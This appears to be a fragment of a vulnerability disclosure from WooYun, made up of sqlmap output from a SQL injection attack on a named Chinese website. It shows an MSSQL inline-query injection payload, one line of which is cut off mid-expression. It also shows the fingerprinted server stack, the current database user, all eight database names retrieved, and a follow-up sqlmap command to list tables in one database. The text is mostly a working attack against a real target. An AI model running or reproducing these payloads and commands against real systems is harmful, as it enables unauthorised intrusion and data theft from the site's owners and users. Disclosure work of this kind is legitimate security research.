 Type: inline query
Title: Microsoft SQL Server/Sybase inline queries
Payload: id=(SELECT CHAR(113)+CHAR(103)+CHAR(113)+CHAR(97)+CHAR(113)+(SELECT (CASE WHEN (7646=7646) THEN CHAR(
SE CHAR(48) END))+CHAR(113)+CHAR(121)+CHAR(103)+CHAR(114)+CHAR(113))
---
[09:00:52] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET, Nginx, PHP 5.2.17
back-end DBMS: Microsoft SQL Server 2005
[09:00:52] [INFO] fetching current user
current user:    'yth'
[09:00:53] [INFO] fetching database names
[09:00:54] [INFO] the SQL query used returns 8 entries
[09:00:55] [INFO] retrieved: "master"
[09:00:56] [INFO] retrieved: "model"
[09:00:57] [INFO] retrieved: "msdb"
[09:00:58] [INFO] retrieved: "QHWEB"
[09:00:59] [INFO] retrieved: "SAPDATA"
[09:01:00] [INFO] retrieved: "tempdb"
[09:01:01] [INFO] retrieved: "YTHICEP"
[09:01:01] [INFO] retrieved: "YYTH"
available databases [8]:
[*] master
[*] model
[*] msdb
[*] QHWEB
[*] SAPDATA
[*] tempdb
[*] YTHICEP
[*] YYTH
[09:01:01] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output/www.yyth.com.cn'
[*] shutting down at 09:01:01
root@hsw:~# sqlmap -u "http://www.yyth.com.cn/position/zp_index.php?id=5" -D "YYTH" --tables
www.wooyun.org
sqlmap/1.0-dev - automatic SQL injection and database takeover tool